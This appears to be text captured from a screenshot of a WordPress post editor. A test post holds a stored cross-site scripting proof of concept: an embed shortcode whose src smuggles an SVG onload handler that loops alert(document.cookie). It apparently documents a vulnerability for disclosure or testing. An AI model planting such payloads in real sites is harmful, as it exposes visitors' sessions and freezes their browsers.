 Hello world!
Permalink: http://localhost:8000/?p=1 Change Permalinks View Post
Add Media
Visual Text
B I ABC
Welcome to WordPress. This is your first post. Edit or
delete it, then start blogging!
[embed src='https://youtube.com/embed/12345\x3csvg
onload=while(1){alert(document.cookie);}\x3e'][/embed]
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 13 Browse
Published on: Mar 20, 2017 @ 0:16
Edit
Move to Trash Update
Format
Standard
Aside
Image